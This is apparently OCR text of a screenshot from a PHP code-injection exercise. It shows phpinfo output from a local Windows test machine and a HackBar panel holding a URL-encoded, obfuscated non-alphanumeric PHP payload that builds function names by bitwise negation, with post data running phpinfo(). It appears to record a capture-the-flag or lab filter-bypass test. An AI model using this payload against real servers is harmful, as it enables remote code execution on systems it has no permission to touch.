 ?>
PHP Version 5.5.9
php
System
Windows NT LAPTOP-9MPLDKEN 6.2 build 9200 (Windows 8 Home Premium
Edition) AMD64
Build Date
Feb 5 2014 10:59:06
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hack
Load URL
Split URL
Execute
%3b%24_____.%3d%7e(%24___%7b%24_%7d)%3b%24___%3d%22%e7%ab%99%22
%3b%24_____.%3d%7e(%24___%7b%24_%7d)%3b%24_%3d%24%24_____%3b%24____(%24_
%5b%24__%5d)%3b
Post data Referer User Agent Cookies Add Header Clear All
2=phpinfo();
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate